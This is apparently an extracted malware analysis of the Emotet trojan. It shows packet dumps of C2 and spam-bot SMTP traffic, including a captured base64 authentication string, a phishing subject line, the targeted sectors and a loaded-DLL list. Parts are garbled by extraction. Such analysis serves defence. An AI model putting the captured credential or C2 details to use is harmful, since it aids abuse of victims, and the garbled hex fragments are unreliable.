69 62 6C 65 3B 20 4D 53 4 POST / HTTP/1.1. User-Agent: Moz<br>illa/4.0 (compat 111a/4.0 (compat<br>ible; MSIE 7.0;<br>Windows NT 6.1;<br>WOW64; Trident/4<br>.0; SLCC2; .NET<br>CLR 2.0.50727; 26 36 22 37 32 33 32 33 32 33 32 33 32 33 32 33 32 4 45 45 54 22 33 32 33 32 33 32 33 32 33 32 33 32 33 32 44 45 45 54 42 44 45 54 42 44 45 54 42 43 42 43 42 43 42 43 42 43 42 43 42 43 42 43 42 43 42 43 45 42 44 45 57 2 2 CLR 2.0.50727;<br>NET CLR 3.5.3072<br>9; NET CLR 3.0.<br>30729; Media Cen<br>ter PC 6.0, Info<br>Path.3; NET4.0E.<br>7. NET4.0E...Hos<br>1: 12.182.146.22<br>t: 12.182.146.22 6..Content-Lengt h: 500..Connecti<br>on: Keep-Alive.. Cache-Control: n<br>
o-cache.....0...<br>
.....M..K..GnZ.. ...l.....w.M2... F1 C8 A3 24 56 A2 FF 43 37 17 62 37 BA 2A E4 12<br>4B 6D 6D A9 D7 99 80 4F B0 07 C7 6F 2D D1 71 9E Kmm...?0...o-.q.

 $...$ <sup>8</sup>.  $]$  57. m. . v. 9<br>... s. . [H4`. . pQ. .<br>d. F.. . . . . . C. . . . . .

11 A3 B8 F8 25 DC 5D 73 37 CA 6D F8 A6 76 85 39<br>11 99 C0 73 0B E7 5B 48 34 60 8F 0B 70 51 DB D4<br>64 82 46 F9 84 B3 FF DC 0C B0 63 E9 07 B9 95 8A

#### **SPAM BOT**

One of the code path for propagation is via spam bot.

 $(LAYER: 4)$ s\_port: 53 |d\_port: 58134 |len=58134 3D 4F 81 80 00 01 00 02 00 00 00 00 04 73 6D 74  $=0.7.........$ 70 0A 62 74 69 6E 74 65 72 6E 65 74 03 63 6F 6D p.btinternet.com 00 00 01 00 01 C0 0C 00 05 00 01 00 00 00 05 00 . **. . . . . . . . . . . . . . .** . 27 04 73 6D 74 70 0A 62 74 69 6E 74 65 72 6E 65 '.smtp.btinterne 74 02 62 74 04 6C 6F 6E 35 07 63 70 63 6C 6F 75 t.bt.lon5.cpclou 64 02 63 6F 02 75 6B 00 C0 31 00 01 00 01 00 00  $d.co. uk. .1. . . . .$ 00 05 00 04 41 14 00 46  $\ldots$ A. F (DATA PUSH!) IS COMING FROM 66.102.1.108 TO IP ADDRESS 172.16.177.138 PORT INFORMATION (587, 49495)<br>FORT INFORMATION (587, 49495)<br>SEQUENCE INFORMATION (3733824047, 2944726190) | URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(110)$ 32 32 30 20 73 6D 74 70 2E 67 6D 61 69 6C 2E 63 220 smtp.gmail.c om ESMTP g129-v6 6F 6D 20 45 53 4D 54 50 20 67 31 32 39 2D 76 36 73 6D 37 37 33 32 37 37 31 77 6D 66 2E 35 20 2D  $sm7732771$ wmf.5 -20 67 73 6D 74 70 0D 0A  $asmto.$ . TO IP ADDRESS 172.16.177.138 PORT INFORMATION (587, 49495) SEQUENCE INFORMATION (3733824103, 2944726206) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(222)$ 32 35 30 20 73 60 74 70 2E 67 6D 61 69 6C 2E 63<br>6F 6D 20 61 74 20 79 6F 75 72 20 73 65 72 76 69 250-smtp.gmail.c om at your servi 63 65 2C 20 5B 32 2E 35 30 2E 31 31 36 2E 31 38 ce, [2.50.116.18 36 5D 0D 0A 32 35 30 2D 53 49 5A 45 20 33 35 38 6]..250-SIZE 358 38 32 35 37 37 0D 0A 32 35 30 2D 38 42 49 54 4D 82577..250-8BITM 49 4D 45 0D 0A 32 35 30 2D 53 54 41 52 54 54 4C IME..250-STARTTL 53 0D 0A 32 35 30 2D 45 4E 48 41 4E 43 45 44 53 S..250-ENHANCEDS 54 41 54 55 53 43 4F 44 45 53 0D 0A 32 35 30 2D TATUSCODES..250-50 49 50 45 4C 49 4E 49 4E 47 0D 0A 32 35 30 2D PIPELINING..250-43 48 55 4E 4B 49 4E 47 0D 0A 32 35 30 20 53 4D CHUNKING..250 SM 54 50 55 54 46 38 0D 0A TPUTF8.. (DATA PUSH) IS COMING FROM **ITALIAL LIANS** TO IP ADDRESS 139 60 168 79





| URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(176)$ 









(DATA PUSH!) IS COMING FROM 193.252.22.86 TO IP ADDRESS 172.16.177.138 PORT INFORMATION (587, 49747) SEQUENCE INFORMATION (3054111435, 113127574) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(94)$ 32 33 35 20 32 2E 37 2E 30 20 2E 2E 2E 20 61 75 235 2.7.0 ... au 74 68 65 6E 74 69 63 61 74 69 6F 6E 20 73 75 63 thentication suc 63 65 65 64 65 64 0D 0A ceeded.. ==============(UDURRANI)== (DATA PUSH!) IS COMING FROM 129.121.5.217 TO IP ADDRESS 172.16.177.138 PORT INFORMATION (587, 49746) SEQUENCE INFORMATION (1245263706, 1183740010) | URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(72)$ 

32 32 30 20 54 4C 53 20 67 6F 20 61 68 65 61 64 220 TLS go ahead **0D 0A**  $\sim$ 

(DATA PUSH!) IS COMING FROM 172.16.177.138 TO IP ADDRESS 193.252.22.86 PORT INFORMATION (49747, 587) SEQUENCE INFORMATION (113127548, 3054111435) | URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(78)$ 41 48 42 7A 5A 54 41 34 4D 54 49 41 59 32 56 7A AHBzZTA4MTIAY2Vz 5A 54 45 32 4D 54 49 3D ZTE2MTI=



**Most of the emails are sent to .DE domain. To retail, auto and financial industries**

**Subject line used**

Subject Erinnerung an die Rechnungszahlung 9485525

## **C2 Communication**

*For IP & Port communication use the following link* 

# **[http://udurrani.com/0fff/emotet\\_cnc.pdf](http://udurrani.com/0fff/emotet_cnc.pdf)**



## **Loaded DLL's**

C:\Users\foo\AppData\Local\Microsoft\Windows\markersconnect.exe [ **0x01010000** ] C:\Windows\SysWOW64\ntdll.dll [ **0x773F0000** ] C:\Windows\syswow64\kernel32.dll [ **0x75170000** ] C:\Windows\syswow64\KERNELBASE.dll [ **0x75270000** ] C:\Windows\syswow64\ADVAPI32.dll [ **0x769D0000** ] C:\Windows\syswow64\msvcrt.dll [ **0x76920000** ] C:\Windows\SysWOW64\sechost.dll [ **0x76BF0000** ] C:\Windows\syswow64\RPCRT4.dll [ **0x76530000** ] C:\Windows\syswow64\SspiCli.dll [ **0x74F60000** ] C:\Windows\syswow64\CRYPTBASE.dll [ **0x74F50000** ] C:\Windows\syswow64\SHLWAPI.dll [ **0x755B0000** ] C:\Windows\syswow64\GDI32.dll [ **0x76410000** ] C:\Windows\syswow64\USER32.dll [ **0x752C0000** ] C:\Windows\syswow64\LPK.dll [ **0x76260000** ] C:\Windows\syswow64\USP10.dll [ **0x76B50000** ] C:\Windows\system32\WinSCard.dll [ **0x73280000** ] C:\Windows\system32\IMM32.DLL [ **0x753C0000** ] C:\Windows\syswow64\MSCTF.dll [ **0x76A80000** ] C:\Windows\syswow64\shell32.dll [ **0x75610000** ] C:\Windows\syswow64\crypt32.dll [ **0x74FC0000** ] C:\Windows\syswow64\MSASN1.dll [ **0x76A70000** ] C:\Windows\syswow64\urlmon.dll [ **0x762D0000** ] C:\Windows\syswow64\ole32.dll [ **0x76620000** ] C:\Windows\syswow64\OLEAUT32.dll [ **0x764A0000** ] C:\Windows\syswow64\iertutil.dll [ **0x76C10000** ] C:\Windows\system32\userenv.dll [ **0x748F0000** ] C:\Windows\system32\profapi.dll [ **0x74D50000** ] C:\Windows\syswow64\wininet.dll [ **0x76EF0000** ] C:\Windows\syswow64\Normaliz.dll [ **0x773C0000** ] C:\Windows\system32\wtsapi32.dll [ **0x73CA0000** ] C:\Windows\system32\CRYPTSP.dll [ **0x74D30000** ] C:\Windows\system32\rsaenh.dll [ **0x74CE0000** ] C:\Windows\WinSxS\x86\_microsoft.windows.commoncontrols\_6595b64144ccf1df\_6.0.7600.16385\_none\_421189da2b7fabfc\comctl32.dll [ **0x74910000** ] C:\Windows\syswow64\ws2\_32.DLL [ **0x76280000** ] C:\Windows\syswow64\NSI.dll [ **0x762C0000** ] C:\Windows\system32\dnsapi.DLL [ **0x74C60000** ] C:\Windows\system32\iphlpapi.DLL [ **0x74C40000** ] C:\Windows\system32\WINNSI.DLL [ **0x74C30000** ] C:\Windows\system32\RASAPI32.dll [ **0x74830000** ] C:\Windows\system32\rasman.dll [ **0x74810000** ] C:\Windows\system32\rtutils.dll [ **0x74BF0000** ] C:\Windows\system32\sensapi.dll [ **0x74800000** ] C:\Windows\system32\NLAapi.dll [ **0x747F0000** ] C:\Windows\system32\rasadhlp.dll [ **0x747E0000** ] C:\Windows\System32\mswsock.dll [ **0x747A0000** ] C:\Windows\System32\winrnr.dll [ **0x74790000** ] C:\Windows\system32\napinsp.dll [ **0x74780000** ] C:\Windows\system32\pnrpnsp.dll [ **0x74760000** ] C:\Windows\system32\wshbth.dll [ **0x74750000** ] C:\Windows\System32\wshtcpip.dll [ **0x74740000** ] C:\Windows\System32\wship6.dll [ **0x74730000** ] C:\Windows\System32\fwpuclnt.dll [ **0x74340000** ] C:\Windows\syswow64\CLBCatQ.DLL [ **0x750E0000** ] C:\Windows\System32\netprofm.dll [ **0x742E0000** ] C:\Windows\system32\RpcRtRemote.dll [ **0x74720000** ] C:\Windows\System32\npmproxy.dll [ **0x74710000** ]

## **Conclusion**:

Emotet trojan is pretty tricky and very well written. I see a huge hype on social media regarding emotet trojan and it definitely deserves it. At the same time I tested the trojan on multiple AV engines and new endpoint security products. Most of them prevented the payload locally. Use the tools wisely and hire good people to manage security.